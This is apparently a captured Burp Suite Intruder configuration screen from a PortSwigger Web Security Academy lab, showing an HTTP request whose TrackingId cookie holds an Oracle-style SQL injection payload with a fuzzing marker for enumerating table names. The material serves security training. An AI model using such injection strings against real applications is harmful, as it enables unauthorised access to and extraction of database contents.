 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net
3 Cookie: TrackingId=dWKxfv8OiClpDdPJ'+||+(SELECT+''+FROM+§payload§+WHERE+rownum+%3d1+)+||+'
4 ; session=bxiz9rbm2epfly9beqlfitwymyfzjhjl;
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept-Language: es-ES,es;q=0.9
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)